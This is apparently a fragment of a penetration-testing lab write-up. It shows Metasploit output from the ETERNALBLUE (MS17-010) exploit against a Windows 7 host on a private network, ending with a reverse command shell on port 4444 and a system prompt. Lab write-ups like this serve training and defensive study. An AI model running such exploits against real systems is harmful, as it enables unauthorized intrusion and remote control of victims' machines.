 [+] 10.10.90.65:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.90.65:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.90.65:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.90.65:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.90.65:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.90.65:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.90.65:445 - Trying exploit with 22 Groom Allocations.
[*] 10.10.90.65:445 - Sending all but last fragment of exploit packet
[*] 10.10.90.65:445 - Starting non-paged pool grooming
[+] 10.10.90.65:445 - Sending SMBv2 buffers
[+] 10.10.90.65:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.90.65:445 - Sending final SMBv2 buffers.
[*] 10.10.90.65:445 - Sending last fragment of exploit packet!
[*] 10.10.90.65:445 - Receiving response from exploit packet
[+] 10.10.90.65:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.90.65:445 - Sending egg to corrupted connection.
[*] 10.10.90.65:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.90.65
[*] Command shell session 1 opened (10.8.100.91:4444 → 10.10.90.65:49203) at 2023-04-27 06:08:25 -0400
[+] 10.10.90.65:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.90.65:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.90.65:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
MS17-010 - Critical
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
Critical Remote Code Execution
2 (4012598) Critical Remote Code Execution
C:\Windows\system32>